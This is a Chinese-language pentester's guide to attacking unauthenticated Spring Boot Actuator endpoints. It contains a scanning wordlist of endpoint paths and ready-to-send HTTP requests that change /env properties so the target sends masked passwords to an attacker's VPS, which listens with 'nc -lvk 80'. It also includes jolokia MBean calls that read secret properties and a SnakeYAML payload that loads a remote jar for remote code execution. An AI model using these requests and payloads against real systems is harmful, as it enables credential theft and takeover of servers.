Spring Boot Actuator
目录
批量扫描:https://github.com/AabyssZG/SpringBoot-Scan.git
Actuator是spring boot的一个监控模块,它定义了很多endpoint(端点,也就是一些特定的路由)用来显示统计数据,监控信息等。 本意是帮助开发人员对Spring服务进行监控从而进行维护等操作,但由于Actuator可能存在未授权问题,导致这些敏感信息会暴露给攻击者,从而造成潜在的攻击。
端点
Spring Boot < 1.5:默认未授权访问所有端点 Spring Boot >= 1.5:默认只允许访问 /health 和 /info 端点,但是此安全性通常被应用程序开发人员禁用了

如下是主要扫描endpoint的字典
actuator
actuator/auditLog
actuator/auditevents
actuator/autoconfig
actuator/beans
actuator/caches
actuator/conditions
actuator/configurationMetadata
actuator/configprops
actuator/dump
actuator/env
actuator/events
actuator/exportRegisteredServices
actuator/features
actuator/flyway
actuator/health
actuator/heapdump
actuator/healthcheck
actuator/heapdump
actuator/httptrace
actuator/hystrix.stream
actuator/info
actuator/integrationgraph
actuator/jolokia
actuator/logfile
actuator/loggers
actuator/loggingConfig
actuator/liquibase
actuator/metrics
actuator/mappings
actuator/scheduledtasks
actuator/swagger-ui.html
actuator/prometheus
actuator/refresh
actuator/registeredServices
actuator/releaseAttributes
actuator/resolveAttributes
actuator/scheduledtasks
actuator/sessions
actuator/springWebflow
actuator/shutdown
actuator/sso
actuator/ssoSessions
actuator/statistics
actuator/status
actuator/threaddump
actuator/trace
auditevents
autoconfig
api.html
api/index.html
api/swagger-ui.html
api/v2/api-docs
api-docs
beans
caches
cloudfoundryapplication
conditions
configprops
distv2/index.html
docs
druid/index.html
druid/login.html
druid/websession.html
dubbo-provider/distv2/index.html
dump
entity/all
env
env/(name)
eureka
flyway
gateway/actuator
gateway/actuator/auditevents
gateway/actuator/beans
gateway/actuator/conditions
gateway/actuator/configprops
gateway/actuator/env
gateway/actuator/health
gateway/actuator/heapdump
gateway/actuator/httptrace
gateway/actuator/hystrix.stream
gateway/actuator/info
gateway/actuator/jolokia
gateway/actuator/logfile
gateway/actuator/loggers
gateway/actuator/mappings
gateway/actuator/metrics
gateway/actuator/scheduledtasks
gateway/actuator/swagger-ui.html
gateway/actuator/threaddump
gateway/actuator/trace
health
heapdump
heapdump.json
httptrace
hystrix
hystrix.stream
info
integrationgraph
jolokia
jolokia/list
liquibase
list
logfile
loggers
liquibase
metrics
mappings
monitor
prometheus
refresh
scheduledtasks
sessions
shutdown
spring-security-oauth-resource/swagger-ui.html
spring-security-rest/api/swagger-ui.html
static/swagger.json
sw/swagger-ui.html
swagger
swagger/codes
swagger/index.html
swagger/static/index.html
swagger/swagger-ui.html
swagger-dubbo/api-docs
swagger-ui
swagger-ui.html
swagger-ui/html
swagger-ui/index.html
system/druid/index.html
threaddump
template/swagger-ui.html
trace
user/swagger-ui.html
version
v1.1/swagger-ui.html
v1.2/swagger-ui.html
v1.3/swagger-ui.html
v1.4/swagger-ui.html
v1.5/swagger-ui.html
v1.6/swagger-ui.html
v1.7/swagger-ui.html
/v1.8/swagger-ui.html
/v1.9/swagger-ui.html
/v2.0/swagger-ui.html
v2.1/swagger-ui.html
v2.2/swagger-ui.html
v2.3/swagger-ui.html
v2/swagger.json
webpage/system/druid/index.html
%20/swagger-ui.html
详细一点的攻击手法

直接访问/actuator,如果有未授权会暴露所有的可访问的endpoint

比较有用的有/env 可能会暴露密码信息,值得注意的是通过对/env 发送POST包,又可能会直接修改/env里对应键的值,从而造成安全漏洞。
/mappings 暴露路由信息和对应控制器
/heapdump访问Java进程在某个时间点上的内存快照,访问后会下载快照文件,可用工具https://github.com/whwlsfb/JDumpSpider/releases 或https://github.com/wyzxxz/heapdump_tool 对内存进行分析
/trace 获取一段时间内所有对该网站的http请求包,可以翻翻拿cookie或者认证信息等。
/refresh ,我们对/env通过post发包改变其键值信息后,通过对/refresh进行post发包刷新属性信息,使键值信息生效,从而导致一些rce漏洞
/restart,相对较少暴露,对/env通过post发包改变信息后,对该端点进行post发包重启应用,从而导致一些rce漏洞
/jolokia , /jolokia/list 获取mbean信息,间接触发rce;还可以获得/env里被星号遮盖的敏感信息
/env 星号去除
访问 /env 接口时,spring actuator 会将一些带有敏感关键词(如 password、secret)的属性名对应的属性值用 * 号替换达到脱敏的效果。
拼写错误
程序员拼敏感词拼错了,比如password拼成passwd等,就没有星号了
利用/heapdump
利用条件:/heapdump未授权访问
/heapdump可以下载内存快照,下载下来后用工具https://github.com/whwlsfb/JDumpSpider/releases 或https://github.com/wyzxxz/heapdump_tool 对内存进行分析,搜索password等关键词来获取敏感信息
利用spring.cloud.bootstrap.location
nc -lvk 80 vps开监听
spring 1.x
POST /env
Content-Type: application/x-www-form-urlencoded
spring.cloud.bootstrap.location=http://your-vps-ip/?=${security.user.password}
spring 2.x
POST /actuator/env
Content-Type: application/json
{"name":"spring.cloud.bootstrap.location","value":"http://your-vps-ip/?=${security.user.password}"}
然后刷新配置即可
spring 1.x
POST /refresh
Content-Type: application/x-www-form-urlencoded
spring 2.x
POST /actuator/refresh
Content-Type: application/json
利用eureka.client.serviceUrl.defaultZone
vps开启监听
spring 1.x
POST /env
Content-Type: application/x-www-form-urlencoded
eureka.client.serviceUrl.defaultZone=http://value:${security.user.password}@your-vps-ip
spring 2.x
POST /actuator/env
Content-Type: application/json
{"name":"eureka.client.serviceUrl.defaultZone","value":"http://value:${security.user.password}@your-vps-ip"}
然后刷新配置
spring 1.x
POST /refresh
Content-Type: application/x-www-form-urlencoded
spring 2.x
POST /actuator/refresh
Content-Type: application/json
正常的话,此时 nc 监听的服务器会收到目标发来的请求,其中包含类似如下 Authorization头内容:
Authorization: Basic dmFsdWU6MTIzNDU2
将其中的 dmFsdWU6MTIzNDU2部分使用 base64 解码,即可获得类似明文值 value:123456,其中的 123456即是目标星号 * 脱敏前的属性值明文。
利用jolokia的mbean
jolokia就是一个监控jvm的组件
假设我们获取的env的值为security.user.password
调用 org.springframework.bootMbean
实际上是调用 org.springframework.boot.admin.SpringApplicationAdminMXBeanRegistrar 类实例的 getProperty 方法
spring 1.x
POST /jolokia
Content-Type: application/json
{"mbean": "org.springframework.boot:name=SpringApplication,type=Admin","operation": "getProperty", "type": "EXEC", "arguments": ["security.user.password"]}
spring 2.x
POST /actuator/jolokia
Content-Type: application/json
{"mbean": "org.springframework.boot:name=SpringApplication,type=Admin","operation": "getProperty", "type": "EXEC", "arguments": ["security.user.password"]}
调用org.springframework.cloud.context.environmentMbean
实际上是调用 org.springframework.cloud.context.environment.EnvironmentManager 类实例的 getProperty 方法
spring 1.x
POST /jolokia
Content-Type: application/json
{"mbean": "org.springframework.cloud.context.environment:name=environmentManager,type=EnvironmentManager","operation": "getProperty", "type": "EXEC", "arguments": ["security.user.password"]}
spring 2.x
POST /actuator/jolokia
Content-Type: application/json
{"mbean": "org.springframework.cloud.context.environment:name=environmentManager,type=EnvironmentManager","operation": "getProperty", "type": "EXEC", "arguments": ["security.user.password"]}
RCE漏洞
https://www.freebuf.com/articles/web/271347.html
想要rce,要么能post设置env属性,要么有jolokia接口,要么有/h2-console路由
spring cloud snakeyml
# 使用 python 快速开启 http server
python2 -m SimpleHTTPServer 80
python3 -m http.server 80
在网站根目录下放置后缀为 yml的文件 example.yml,内容如下:
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://your-vps-ip/example.jar"]
]]
]
在网站根目录下放置后缀为 jar的文件 example.jar,内容是要执行的代码,代码编写及编译方式参考https://github.com/artsploit/yaml-payload
设置 spring.cloud.bootstrap.location 属性
spring 1.x
POST /env
Content-Type: application/x-www-form-urlencoded
spring.cloud.bootstrap.location=http://your-vps-ip/example.yml
spring 2.x
POST /actuator/env
Content-Type: application/json
{"name":"spring.cloud.bootstrap.location","value":"http://your-vps-ip/example.yml"}
刷新配置
spring 1.x
POST /refresh
Content-Type: application/x-www-form-urlencoded
spring 2.x
POST /actuator/refresh
Content-Type: application/json
REF:
https://wolke.cn/post/115ad433.html